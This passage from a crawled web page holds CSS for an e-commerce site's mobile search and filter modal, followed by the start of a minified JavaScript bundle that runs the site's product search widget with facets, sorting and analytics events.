		box-shadow: 0px 1px 55px 0 rgba(0,0,0,0.1);
	}

	.st-mobile-sorting li{
		margin-left: 0px !important;
		padding-left: 20px !important;
	}
	/*end sort by*/

	#searchModal .mobile-filter-popup .outer-checkbox label input[type=checkbox]:checked+.st-checkbox:after {
		opacity: 1;
	}


	#searchModal .mobile-filter-popup .outer-checkbox .st-checkbox:after{
		content: '';
		position: absolute;
		opacity: 0;
		width: 7px;
		height: 7px;
		background-color: #1e9e6b;
		left: 0;
		right: 0;
		top: 2px;;
		margin: 0 auto;
	}


	#searchModal .mobile-filter-popup .outer-checkbox .st-checkbox {
		border:2px solid #e7e7e7;
		background-color: #fff;
		width: 15px;
		height: 15px;
		position: relative;
		float: left;
		display: flex;
		align-items: center;
		justify-content: center;
		margin-right: 10px;
		margin-top: -1px;
		border-radius: 0px;

	}
	#searchModal .mobile-filter-popup .outer-checkbox .st-checkbox .cr-icon {
		opacity: 0;
		position: absolute;
		font-size: 9px;
		top: 0 !important;
		line-height: normal;
		height: auto;
	}
	#searchModal .mobile-filter-popup .outer-checkbox input {
		display: none;
	}

	div#searchModalContainer {
		width: 100%;
		padding-top: 0px;
		padding-left: 5px;
		padding-right: 5px;
		margin-top: 0px;
		overflow-x: hidden;
	}

	.mobile-filter-popup {
		box-sizing: border-box;
		position: fixed;
		/*display: none;*/
		top: 0;
		left: 0;
		padding-bottom: 70px !important;
		width: 100%;
		height: 100%;
		z-index: 999999999999;
		border: 0;
		background: #fff;
		overflow-x: hidden;
		margin: 0;
		overflow-y: scroll;
		padding: 0 15px;
	}

	#searchModal #searchFilterMobile .filterHeader {
		background: #fff;
		font-family: 'Lato', sans-serif;
		padding: 15px 0px 15px 0px;
		/*font-size: 12px;*/
		font-size: 15px;
		border-bottom: 1px solid #e7e7e7;
		color: #333;
		text-align: left;
		font-weight: 600;
		text-transform: uppercase;
	}

	.mobile-filter-popup .st-mobile-cross{
		position: relative;
		display: inline-block;
		background-image: url(cross.svg);
		background-repeat: no-repeat;
		background-position-x: center;
		background-position-y: center;
		background-size: 10px;
		width: 20px;
		height: 10px;
	}

	.filter-list .panel-heading {
		padding: 0 30px;
		border-bottom: 1px solid #eee;
		border-top-right-radius: 0;
		border-top-left-radius: 0;
		width: 100%;
		color: #000;
		text-align: left;
	}

	.filter-list .panel-title {
		font-family: 'Lato', sans-serif;
		font-size: 14px;
		color: #333;
		padding: 16px 0px;
		margin-bottom: 0;
		font-weight: 600;
		text-transform: uppercase;
	}

	#searchModal .sidebar__inner ul::-webkit-scrollbar {
		width: 0em;
	}


	#searchModal ul.filter-list-desktop {
		font-family: 'Lato', sans-serif;
		text-transform: uppercase;
		font-size: 11px;
		padding: 10px 0px;
		padding-bottom: 0px;
		overflow-y: scroll;
		overflow-x: hidden;
		margin: 0px;
		max-height: 268px;
		margin-bottom: 0px;
		-webkit-overflow-scrolling: touch;
	}

	.filter-list .panel-title .fa {
		float: right;
		padding-top: 0px;
		-webkit-font-smoothing: antialiased;
		-webkit-text-stroke: 3.5px white;
		font-size: 24px;
		color: #333;
		margin-top: -1px;
		position: absolute;
		margin-right: 15px;
		right: 0px;
	}

	span.st-reset-all-mobile {
		font-family: 'Lato', sans-serif;
		color: #a3adb7;
		width: 50%;
		text-transform: uppercase;
		position: absolute;
		right: 0;
		left: 0;
		margin: 0 auto;
		margin-top: 3px;
		text-align: center;
		font-size: 13px;
		font-weight: 400;
	}

	.filter-list a.apply-btn {
		font-family: 'Lato', sans-serif;
		background: #4a4a4a;
		border-color: #4a4a4a;
		letter-spacing: 1px;
		font-size: 12px;
		box-shadow: none;
		border-radius: 60px;
		text-transform: uppercase;
		outline: 0;
		color: #fff;
		display: block;
		text-align: center;
		padding: 9px 20px;
		font-weight: bold;
	}

	.ST-search .list-group {
		border-radius: 0;
		box-shadow: none;
	}
	#searchModal .filter-list-desktop li{
		list-style: none;
		margin:10px 0px;
	}

	#searchModal .filter-list-desktop li span.number_of_product {
		position: relative;
		float: right;
		font-weight: 300;
		color: #999;
		font-size: 12px;
		display: flex;
		justify-content: flex-end;
		flex: 3;
	}
	#searchModal .filter-list-desktop li .filter-label {
		display: inline-block;
		text-transform: capitalize;
		font-family: 'Lato', sans-serif;
		text-align: left;
		letter-spacing: 0px;
		width: 75%;
		overflow: hidden;
		white-space: nowrap;
		text-overflow: ellipsis;
		text-align: left;
		color: #6a6a6a;
	}


	#searchModal #st-back-top {
		width: 45px;
		height: 45px;
		bottom: 200px;
		right: 15px;
	}

	.st-sort-bg {
		box-shadow: none;
		margin-bottom: 10px;
		padding-top: 0px;
		overflow: unset;
		min-height: 25px;
	}
	resut-summary-t {
		padding-top: 0px;
	}

	#searchModal .resut-summary-t {
		width: 100%;
		margin-top: 0px;
	}

	#searchModal .ripple-container .filters-btn {
		top: 0px;
	}

	#searchModal .txt-red{
		color: #222222;
		position: relative;
		top: -5px;
		font-weight: 500;
		text-transform: capitalize;
	}

	.tb-megamenu .nav-collapse {
		display: none;
	}

	.st-col-md-9{
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}

	.st-col-md-8 {
		width: 100%;
	}



	.hidden-desktop{display: block;}.hidden-mobile{display: none !important;}

	/******Client extra css******/



	/******End client css******/

	.filter-applied-ellip {
		background-color: #fff;
		width: 6px;
		height: 6px;
		position: absolute;
		z-index: 5;
		border-radius: 50%;
		margin-left: -8px;
	}

	.st-sort-cross {
		float: left;
		width: 13px;
		height: 13px;
		margin-right: 10px;
		margin-top: 2px;
	}

	.st-sort-cross svg{
		width: 15px;
		height: 15px;
	}

	.tabIcon.filterIcon, .tabIcon.sortIcon {
		position: absolute;
		top: 17px;
		margin-left: -20px;
	}
	.tabIcon.sortIcon {
		background-size: 13px;
		background-image: url(sort.svg);
	}
	.tabIcon.filterIcon {
		background-image: url(filter-icon.svg);
		background-size: 13px;
		margin-left: -23px;
	}
	.tabIcon {
		width: 25px;
		height: 25px;
		background-repeat: no-repeat;
	}


	#searchModal .uppercase_text{
		text-transform: uppercase;
	}


	#searchModal .filterBy:before {
		content: '';
		position: absolute;
		top: 0;
		transform: translate(-50%, 60%);
		margin-left: 0;
		margin-top: 0px;
		width: 30px;
		height: 30px;
		background-image: url(filter-icon.svg);
		background-repeat: no-repeat;
		background-size: 30px;
	}

	.st-brand-outer {
		position: absolute;
		border-left: 0px solid #e7e7e7;
		right: 0px;
		margin-right: 0px;
		margin-top: 0px;
		top: 0px;
		font-size: 12px !important;
	}

	#searchModal .filter-header {
		padding: 14px 20px 14px 20px;
	}

	.st-brand-outer .st-brand-txt {
		font-size: 9px;
		padding-left: 0px;
		margin-top: 0px;
	}

	.st-brand-outer .st-brand {
		background-size: 10px;
		width: 10px;
		height: 10px;
		margin: 0px auto 0 0px;
	}

	#searchModal .st-reset-all {
		float: right;
		position: absolute;
		top: 0;
		right: 0;
		margin-top: 3px;
		font-size: 12px;
		margin-right: 90px;
		font-weight: 500;
		color: #6d6e6f;
		text-transform: none;
		cursor: pointer;
		letter-spacing: 0;
	}

	.st-mobile-filter{

		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		width: 100%;
		height: 100%;
		background-color: #fff;
		display: none;
		z-index: 5;
	}

	#searchModal .st-mobile-filter .filter-cross{
		font-family: 'Lato', sans-serif;
		font-weight: 300;
		letter-spacing: 4px;
	}

	#searchModal .st-mobile-filter .mobile-filter-button{
		font-family: 'Lato', sans-serif;
		font-weight: 500;
		color: #ffff;
		background-color: #49a066;
		position: absolute;
		right: 0;
		padding: 10px 20px;
		font-size: 14px;
		border-radius: 30px;
		margin-top: -9px;
	}

}

/* Extra Small Devices, Phones */
@media only screen and (max-width : 768px) {
	a.st-loop-product {
		margin-bottom: -5px;
	}
	.st-product-price__price+.st-product-price__price {
		margin-left: 4px;
	}

	.st-card {
		margin: 0 auto 10px;
	}

	.st-add-to-cart{
		display: none;
	}


	.st-ic-up:after {
		margin-top: 5px;
	}

	.st-ic-down:after {
		margin-bottom: 1px !important;
	}

	#searchModal .st-product .st-col-md-2 {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}

	.st-view-btn-group {
		margin-top: 5px;
	}

	.st-product-thumb .st-price {
		font-size: 11px;
	}

	span.st-sale.st-sale-percentage {
		font-size: 11px;
	}

	.st-product-thumb .st-price i {
		font-size: 11px;
	}

	#searchModal .result-summary {
		padding-left: 03px;
		display: block;
		margin-bottom: 10px;
	}

	.st-mb40 {
		margin-bottom: 10px;
		margin-left: -10px;
		margin-right: -10px;
	}

	div#searchModal.container-fluid{
		padding: 0px;
	}

	#searchModal .resut-summary-t{
		padding-left: 0px;
	}


	.st-mobile-filter-clear {
		margin-right: 10px;
	}


	.filter-list .panel-heading {
		padding: 0 0px;
	}

	.st-product .col-sm-8 {
		width: 50%;
	}

	#searchModal .st-product .st-col-md-12{
		padding-left: 0px;
		padding-right: 0px;
	}

	#searchModal .st-product .st-col-md-9{
		padding-left: 0px;
		padding-right: 0px;
	}

	.st-design-container {
		margin-left: 0 !important;
	}

	.section2 {
		padding: 10px 0px;
	}

	.st-col-md-9 {
		width: 100%;
	}


	.bc-sf-filter-product-item-label {
		padding: 6px 0;
		margin: 0 6px;
	}
	span.st-money {
		display: block;
	}
	.outSide_logo {
		margin-left: 0px !important;
	}

	#searchModal .st-product .st-col-md-3 {
		width: 50%;
		webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}

	a.st-loop-product {
		min-height: 100%;
		padding-bottom: 90%;
	}

	.st-col-md-4 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}

	.st-col-md-35 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}

	#searchModal .st-product{
		margin-bottom: 1em;
		width: 100%;
		padding: 0 12px;
	}

	.st-col-md-3 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}

	div#searchModal {
		margin: auto!important;
	}

}

@media only screen and (max-width: 480px) {
	a.st-loop-product {
		padding-bottom: 100%;
	}
	a.st-loop-product__link {
		min-height: 55px;
		display: -webkit-box;
		-webkit-line-clamp: 3;
		-webkit-box-orient: vertical;
		overflow: hidden;
	}
	#searchModal .st-product .st-add-cart a.cart-link {
		width: 100%;
	}

	a.st-loop-product {
		margin-bottom: 0px;
	}


	#mobileFilterValues ul {
		max-height: 520px;
	}

	.st-options .st-option {
		margin-right: 3px;
	}

}

@media only screen and (max-width : 320px) {
	del.compare_at_price {
		margin-right: -1px;
		margin-left: -5px;
	}
	#searchModal .st-product .st-add-cart a.cart-link span {
		padding: 10px 8px;
	}

	#mobileFilterValues ul {

		max-height: 450px;
	}

	.st-brand-outer a {
		font-size: 10px !important;
	}

	.resut-summary-t span{
		font-size: 10px !important;
	}

	#searchModal #searchFilterMobile .filterHeader{
		font-size: 12px !important;
	}

	.header.header-style1 .search-header-w .form_search {
		z-index: 1;
		position: absolute;
		top: 0px;
		right: calc(100% + 10px);
		min-width: 160px !important;
		max-width: 120px !important;
	}
}


@media (min-width: 500px){
	.st-container {
		width: 480px;
	}
}
@media (min-width: 740px){
	.st-container {
		width: 720px;
	}
}
@media (min-width: 980px){
	.st-container {
		width: 960px;
	}
}
@media (min-width: 1220px){
	.st-container {
		width: 1200px;
	}
}

@media (min-width: 836px) and (max-width: 1300px){

}

@media (min-width: 1000px) and (max-width: 1025px){
	.st-brand-outer .st-brand-txt{
		display: none;
	}
	.st-brand-outer .st-brand{
		display: none;
	}
}




--- FILE ---
content_type: text/javascript
request_url: https://vedicline.com/st/st.js?v=01-06-22(1)
body_size: 71108
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:r})},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=3)}([function(e,t){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){(function(e){var r=void 0!==e&&e||"undefined"!=typeof self&&self||window,i=Function.prototype.apply;function o(e,t){this._id=e,this._clearFn=t}t.setTimeout=function(){return new o(i.call(setTimeout,r,arguments),clearTimeout)},t.setInterval=function(){return new o(i.call(setInterval,r,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},o.prototype.unref=o.prototype.ref=function(){},o.prototype.close=function(){this._clearFn.call(r,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},n(5),t.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==e&&e.setImmediate||this&&this.setImmediate,t.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==e&&e.clearImmediate||this&&this.clearImmediate}).call(t,n(0))},function(e,t){var n,r,i=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(e){if(n===setTimeout)return setTimeout(e,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(e){n=o}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var c,u=[],l=!1,f=-1;function p(){l&&c&&(l=!1,c.length?u=c.concat(u):f=-1,u.length&&d())}function d(){if(!l){var e=s(p);l=!0;for(var t=u.length;t;){for(c=u,u=[];++f<t;)c&&c[f].run();f=-1,t=u.length}c=null,l=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function v(){}i.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];u.push(new h(e,t)),1!==u.length||l||s(d)},h.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=v,i.addListener=v,i.once=v,i.off=v,i.removeListener=v,i.removeAllListeners=v,i.emit=v,i.prependListener=v,i.prependOnceListener=v,i.listeners=function(e){return[]},i.binding=function(e){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},function(e,t,n){"use strict";var r=u(n(4)),i=u(n(6)),o=u(n(13)),a=u(n(14)),s=u(n(15)),c=u(n(16));function u(e){return e&&e.__esModule?e:{default:e}}document.addEventListener("DOMContentLoaded",function(e){var t=new c.default(st_app_id,st_app_read_token),n=new a.default("gtag","prod","UA-59278095-1"),u=window.location.protocol+"//"+window.location.host,l=new i.default(u),f=s.default.noConflict();jQuery("#searchModalContainer").insertBefore(".main-page-wrapper"),f.config({cancellation:!0});var p=new r.default({el:"#searchModalContainer",directives:{},data:{myState:[],selectedField:"_categories",activeCurrencyDiscountedPrice:void 0,activeCurrencyPrice:void 0,activeCurrency:"INR",includeOut:!1,activeImage:void 0,bestSellers:[],showMobileSort:!1,errorEncountered:!1,sortShow:!1,currentTitle:"",currencySymbol:"₹",responseTime:-1,isOpen:!1,results:[],totalHits:-1,query:"",currency:"Rs.",loader:!0,pageSize:12,currentRequest:void 0,resultsEnd:!1,scrollVal:0,filterCount:0,currOffset:0,onFocusScroll:0,filters:[{title:"Collections",field:"post_categories",type:"textFacet",isOpen:!0,values:[],selected:[],onTop:!0},{title:"Concern",field:"product_tag",type:"textFacet",isOpen:!1,values:[],selected:[],onTop:!1},{title:"Size",field:"size",type:"textFacet",isOpen:!1,values:[],selected:[],onTop:!1},{title:"Discount",field:"discount_percentage",type:"numericFacet",isOpen:!1,values:[],selected:[],onTop:!1},{title:"Price",field:"discounted_price",type:"numericFacet",isOpen:!1,values:[],selected:[],onTop:!1}],sorts:[{label:"Relevance",field:"",active:!0},{label:"Price (Low to High)",field:"discounted_price",active:!1},{label:"Price (High to Low)",field:"-discounted_price",active:!1},{label:"Date (New to Old)",field:"-post_date",active:!1},{label:"Date (Old to New)",field:"post_date",active:!1}],sortLabel:"Relevance",inputBox:jQuery('input[name="s"]'),showMobileFilter:!1,isSearchPage:!1,backToTop:!1,beforeSearchPage:window.location.href,includeOutOfStock:!1},methods:{search:function(e){t.fields("id","post_title","post_url","post_image","price","discounted_price","discount_percentage","gallery_image","variations","product_type").skip(e).count(this.pageSize).filter().textFacets("post_categories","size","product_tag").facetCount(99).numericFacets("discount_percentage",[{min:10,max:100,minInclusive:!0,maxInclusive:!0},{min:20,max:100,minInclusive:!0,maxInclusive:!0},{min:30,max:100,minInclusive:!0,maxInclusive:!0},{min:40,max:100,minInclusive:!0,maxInclusive:!0},{min:50,max:100,minInclusive:!0,maxInclusive:!0},{min:60,max:100,minInclusive:!0,maxInclusive:!0},{min:70,max:100,minInclusive:!0,maxInclusive:!0},{min:80,max:100,minInclusive:!0,maxInclusive:!0},{min:90,max:100,minInclusive:!0,maxInclusive:!0}]).numericFacets("discounted_price",[{min:0,max:250,minInclusive:!0,maxInclusive:!0},{min:251,max:500,minInclusive:!0,maxInclusive:!0},{min:501,max:1e3,minInclusive:!0,maxInclusive:!0},{min:1001,max:1500,minInclusive:!0,maxInclusive:!0},{min:1501,max:2e3,minInclusive:!0,maxInclusive:!0},{min:2001,max:3e3,minInclusive:!0,maxInclusive:!0},{min:3001,max:1e5,minInclusive:!0,maxInclusive:!0}]);var n="catalog_visibility = visible AND stock_status = instock";p.currOffset=e,p.filterCount=0,""!==this.sortField&&t.sort(this.sortField),p.filters.forEach(function(e){"textFacet"===e.type&&e.selected.length>0?(t.textFacetFilters(e.field,e.selected),p.filterCount+=e.selected.length):"numericFacet"===e.type&&e.selected.length>0?(e.selected.forEach(function(n){t.numericFacetFilters(e.field,n[0],n[1])}),p.filterCount+=e.selected.length):"singleStatic"===e.type&&e.selected.length>0&&(n="catalog_visibility = visible",p.filterCount+=e.selected.length)}),n.trim().length>0&&t.filter(n),void 0!==p.currentRequest&&p.currentRequest.isPending()&&p.currentRequest.cancel(),p.currentRequest=f.resolve().then(function(e){return t.search(p.query.trim(),st_collection_id)}),p.currentRequest.then(function(t){if(void 0===t||null===t)throw new Error("Something Went Wrong");p.errorEncountered=!1,p.loader=!1,p.responseTime=t.responseTime,p.totalHits=t.totalHits,0===e?(p.scrollVal=0,p.results=[],jQuery("#st-scroll").scrollLeft(0),jQuery(".filter-list-container,.filter-list-desktop,.filter-container").scrollTop(0),window.scrollY>250&&(setTimeout(function(){p.goToTop()},100),setTimeout(function(){p.onFocusScroll=window.scrollY},500)),p.results=t.results):p.results=p.results.concat(t.results),p.resultsEnd=p.results.length>0&&p.results.length===p.totalHits,p.filters.filter(function(e){return!e.isStatic}).forEach(function(e){if("singleStatic"!==e.type){e.values.length=0;var n=t.textFacets[e.field];if(void 0!==n&&null!==n&&n.length>0&&(n.forEach(function(t){e.values.push({name:t.label,count:t.value})}),"size"===e.field)){var r=function(t){var n=e.values.find(function(e){return e.name===t});void 0!==n&&(e.values.splice(e.values.indexOf(n),1),e.values.push(n))};r("50ml"),r("100ml"),r("120ml"),r("150ml"),r("200ml"),r("250ml"),r("300ml"),r("400ml"),r("500ml")}var i=t.numericFacets[e.field];void 0!==i&&null!==i&&i.length>0&&i.forEach(function(t){t.count>0&&e.values.push({min:t.min.toString(),max:t.max.toString(),count:t.count})})}})}).catch(function(e){console.error(e),p.errorEncountered=!0,p.loader=!1,p.goToTop()})},loadMore:function(){if(p.isOpen){if(void 0!==p.currentRequest&&p.currentRequest.isPending())return;p.search(p.currOffset+p.pageSize)}},getFilterCurrency:function(e){return Math.round(Currency.convert(e,"INR",p.activeCurrency))},breadCrumbScroll:function(e){var t=0;parent=jQuery("#st-scroll");var n=parseInt(e,10);if(0===t){t=1;var r=parent.scrollLeft()+700*n;parent.animate({scrollLeft:r},"slow")}clearInterval(t),t=0},pushQuery:function(){var e=l.withQuery(p.query).currentUrl;n.recordQuery(p.query),p.isOpen&&history.pushState(e,"query",e)},init:function(){var e=window.location.href;if(e.includes("/st-search")){p.inputBox.val(p.query),jQuery(".main-page-wrapper").hide(),jQuery("body").addClass("searchtap"),p.isSearchPage=!0,p.isOpen=!0;var t=l.parseUrl(e),r=t.query;null!==r&&void 0!==r&&""!==r?(p.query=r,document.title=p.query+"-Vedicline",jQuery(".input-close-btn").show(),n.recordSearchStartEvent("direct"),p.inputBox.val(p.query),!0===jQuery.isEmptyObject(t.filters)&&""===t.sort||p.pushQuery()):console.log(e);var i=t.sort;i&&(p.sortLabel=p.sorts.find(function(e){return e.field===i}).label,p.sorting(p.sortLabel));var o=t.filters;if(null!==o&&void 0!==o&&!0!==jQuery.isEmptyObject(o)){var a=Object.keys(o);p.filters.forEach(function(e){a.forEach(function(t){if(e.title===t)if("textFacet"===e.type||"singleStatic"===e.type)e.selected=o[t].map(function(e){return decodeURIComponent(e)});else if("numericFacet"===e.type){var n=!0,r=!1,i=void 0;try{for(var a,s=o[t][Symbol.iterator]();!(n=(a=s.next()).done);n=!0){var c=a.value;e.selected.push(c.replace(/ /g,"").split("-"))}}catch(e){r=!0,i=e}finally{try{!n&&s.return&&s.return()}finally{if(r)throw i}}}else e.selected=o[t],e.selected[0]?p.includeOutOfStock=!0:p.includeOutOfStock=!1})}),p.pushFilter()}p.search(0),window.addEventListener("load",function(){setTimeout(function(){p.goToTop()},300)},!1)}else p.inputBox.val()&&p.inputBox.val("")},pushFilter:function(e){var t=[];t=void 0===e?p.filters.filter(function(e){return e.selected.length>0}):p.filters.filter(function(t){return t.selected.length>0&&t.field!==e}),l.clear();var n=void 0,r="";t.length>0?t.forEach(function(e){"numericFacet"===e.type?n=l.withNumericFilters(e.title,e.selected):"textFacet"===e.type?n=l.withFilters(e.title,e.selected.map(function(e){return encodeURIComponent(e)})):(p.includeOutOfStock=!p.includeOutOfStock,n=l.withFilters(e.title,e.selected)),r=n.currentUrl}):(l.clear(),r=l.getCurrentUrl()),r=(r=r.replace(/%20/g,"+")).replace(/%2C/g,","),p.search(0),history.pushState(r,"filter",r)},clearFilters:function(e){var t=p.filterCount;if(void 0!==e)"includeOutOfStock"!==e?(p.filters.filter(function(t){return t.field===e}).forEach(function(e){e.selected=[]}),p.pushFilter(e)):(p.includeOutOfStock=!1,p.filters.filter(function(t){return t.field===e}).forEach(function(e){e.selected=[]}),p.pushFilter(e));else{p.filters.forEach(function(e){e.selected=[]}),p.includeOutOfStock=!1,l.clear();var n=l.getCurrentUrl();history.pushState(n,"clear-filter",n),p.query.length>0&&t>0&&p.search(0)}},emptyPushedFilters:function(){p.filters.forEach(function(e){e.selected=[]}),p.includeOutOfStock=!1,l.clear()},sorting:function(e){p.sortLabel=e;for(var t=0;t<p.sorts.length;t++)p.sorts[t].label===p.sortLabel?p.sorts[t].active=!0:p.sorts[t].active=!1;"Relevance"!==p.sortLabel&&n.recordSortEvent(p.sortLabel),p.search(0),p.pushSort(),p.showMobileSort=!1},pushSort:function(){var e=l.withSort(this.sortField).currentUrl;history.pushState(e,"sort",e),p.filterCount>0&&p.pushFilter()},getNotSelectedFilters:function(e){if(void 0!==p){var t=p.filters.find(function(t){return t.field===e}),n=t.values;return"textFacet"===t.type?t.selected.forEach(function(e){n=n.filter(function(t){return t.name!==e})}):"numericFacet"===t.type&&t.selected.forEach(function(e){n=n.filter(function(t){if(t.min!==e[0]&&t.max!==e[1]&&t.count>0)return t})}),n}},numberWithCommas:function(e){return e.toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")},getSelectedCount:function(e,t){var n=p.filters.find(function(e){return e.field===t}),r=void 0;return"textFacet"===n.type?r=n.values.find(function(t){return t.name===e}):"numericFacet"===n.type&&(r=n.values.find(function(t){if(t.min===e[0]&&t.max===e[1])return t})),void 0!==r?r.count:0},filterAnalytics:function(e,t,r){!1!==r&&n.recordFilterEvent(e,t+" : "+r)},productViewed:function(e){e&&n.recordProductViewedEvent(e)},goToTop:function(){window.scroll({top:0,left:0,behavior:"smooth"})},imageModifier:function(e){if(null!==e&&void 0!==e){var t="";if(p.isDeviceMobile){t="260x";var n=e.src.lastIndexOf(".");return e.src.slice(0,n)+"_"+t.toLowerCase()+e.src.slice(n)}t="420x";var r=e.src.lastIndexOf(".");return e.src.slice(0,r)+"_"+t.toLowerCase()+e.src.slice(r)}},compareValues:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"asc";return function(n,r){if(!n.hasOwnProperty(e)||!r.hasOwnProperty(e))return 0;var i="string"==typeof n[e]?n[e].toUpperCase():n[e],o="string"==typeof r[e]?r[e].toUpperCase():r[e],a=0;return i>o?a=1:i<o&&(a=-1),"desc"===t?-1*a:a}},openModal:function(){p.isOpen||(jQuery(".main-page-wrapper").hide(),jQuery(".smile-launcher-frame").hide(),jQuery("body").addClass("searchtap"),jQuery(".announcement_mobile").css("display","none"),p.beforeSearchStartLink=window.location.href,p.isOpen=!0),p.pushQuery(),p.search(0)},closeModal:function(){!1===p.isSearchPage?(document.title="",jQuery(".main-page-wrapper").show(),jQuery(".input-close-btn").hide(),jQuery(".smile-launcher-frame").show(),jQuery("body").removeClass("searchtap"),p.results=[],p.isOpen=!1,p.emptyPushedFilters(),p.sortLabel="Relevance",p.sorts.forEach(function(e){e.active=!1}),p.sorts[0].active=!0,p.results.length=0,p.loader=!0,setTimeout(function(){history.pushState(p.beforeSearchPage,"last url",p.beforeSearchPage)},100),p.includeOutOfStock=!1,p.goToTop(),l.clearSort(),document.title=p.currentTitle):window.location.href=u}},filters:{truncate:function(e,t){return t=t||30,e.length<=t?e:e.slice(0,t-"...".length)+"..."},numberWithCommas:function(e){if(void 0!==e)return e.toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")}},computed:{getHomePageUrl:function(){return u},topFilter:function(){return this.filters.find(function(e){return e.onTop})},sortField:function(){var e=this;return this.sorts.find(function(t){return t.label===e.sortLabel}).field},isDeviceMobile:function(){return window.matchMedia("only screen and (max-width: 1024px)").matches},isDeviceIpad:function(){return window.matchMedia("only screen and (max-width: 834px)").matches}}});window.addEventListener("popstate",function(e){var t=window.location.href;if(p.isOpen&&t.includes("/st-search")){var n=l.parseUrl(e.state);p.showMobileFilter=!1;var r=n.query;null!==r&&void 0!==r&&(p.query=r,p.inputBox.val(r),l.withQuery(r));var i=n.sort;p.sortLabel=i?p.sorts.find(function(e){return e.field===i}).label:"Relevance",l.clear();var o=n.filters;if(null!==o&&void 0!==o&&!0!==jQuery.isEmptyObject(o)){p.emptyPushedFilters();var a=Object.keys(o);p.filters.forEach(function(e){a.forEach(function(t){e.title===t&&("textFacet"===e.type||"singleStatic"===e.type?e.selected=o[t].map(function(e){return decodeURIComponent(e)}):"numericFacet"===e.type?o[t].forEach(function(t){e.selected.push(t.replace(/ /g,"").split("-"))}):(e.selected=o[t],e.selected[0]?p.includeOutOfStock=!0:p.includeOutOfStock=!1))})})}else p.emptyPushedFilters();n.load&&location.reload(),p.search(0)}else location.reload()}),p.currentTitle=document.title;var d=null,h=(0,o.default)(p.openModal,100);p.inputBox.focus(function(){p.onFocusScroll=window.scrollY}).submit(function(e){e.preventDefault()}).on("input",function(e){e.preventDefault(),null!=d&&clearTimeout(d),d=setTimeout(function(){d=null,p.query=jQuery(e.target).val().trim(),p.query.length>0?(document.title=p.query+"-Vedicline",jQuery(".input-close-btn").show(),n.recordSearchStartEvent("type"),h()):p.closeModal()},100)}),jQuery("body").on("click",function(e){jQuery(e.target).closest(".st-sorting-wrapper").length||jQuery(e.target).closest(".sort_h").length||(p.showMobileSort=!1)}),jQuery('input[name="s"]').keypress(function(e){if(13===(e.keyCode?e.keyCode:e.which))return e.preventDefault(),e.stopPropagation(),!1}),jQuery(".input-close-btn").click(function(){jQuery("input[name='searchKeyword']").val(""),setTimeout(function(){jQuery("input[name='searchKeyword']").focus()},500),p.closeModal()}),jQuery(".input-close-btn").hide(),window.addEventListener("scroll",function(){p.backToTop=window.scrollY>250,window.scrollY>p.onFocusScroll+100&&p.isDeviceMobile&&(jQuery("input[name='s']").blur(),p.onFocusScroll=window.scrollY),window.scrollY>400+p.scrollVal&&(p.totalHits>p.currOffset+p.pageSize&&p.loadMore(),p.scrollVal=window.scrollY)}),setTimeout(function(){p.init()},500)})},function(e,t,n){(function(t,n){var r;r=function(){"use strict";var e=Object.freeze({});function r(e){return null==e}function i(e){return null!=e}function o(e){return!0===e}function a(e){return"string"==typeof e||"number"==typeof e||"symbol"==typeof e||"boolean"==typeof e}function s(e){return null!==e&&"object"==typeof e}var c=Object.prototype.toString;function u(e){return"[object Object]"===c.call(e)}function l(e){var t=parseFloat(String(e));return t>=0&&Math.floor(t)===t&&isFinite(e)}function f(e){return i(e)&&"function"==typeof e.then&&"function"==typeof e.catch}function p(e){return null==e?"":Array.isArray(e)||u(e)&&e.toString===c?JSON.stringify(e,null,2):String(e)}function d(e){var t=parseFloat(e);return isNaN(t)?e:t}function h(e,t){for(var 